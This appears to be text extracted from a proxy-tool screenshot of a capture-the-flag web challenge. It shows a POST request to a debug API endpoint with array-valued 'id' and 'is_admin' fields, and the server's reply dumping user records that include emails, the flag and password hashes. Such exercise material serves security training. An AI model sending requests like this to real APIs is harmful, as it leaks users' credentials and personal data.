 Pretty Raw Hex \n
1 POST /api/debug HTTP/1.1
2 Host: digitaldragonsctf-the-lost-diamond-of-hanoi.chals.io
3 Content-Type: application/json
4 Content-Length: 97
5
6 {
"email":"finalboss@digitaldragonsctf.com",
"id":[
1,
2
],
"is_admin":[
true,
false
],
"username":"admin"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Mon, 26 Aug 2024 08:02:03 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 646
7
8 [
{
"email":"finalboss@digitaldragonsctf.com",
"id":1,
"is_admin":true,
"password":"flag{a42c3633fa1422d6356ecafc6849788e}",
"username":"admin"
},
{
"email":"ven@digitaldragonsctf.com",
"id":2,
"is_admin":false,
"password":"1c2a56fe5565117328923543da4eb3b9",
"username":"ven"
},
{
"email":"jake@digitaldragonsctf.com",
"id":3,
"is_admin":false,
"password":"1200cf8ad328a60559cf5e7c5f46ee6d",
"username":"jake"
}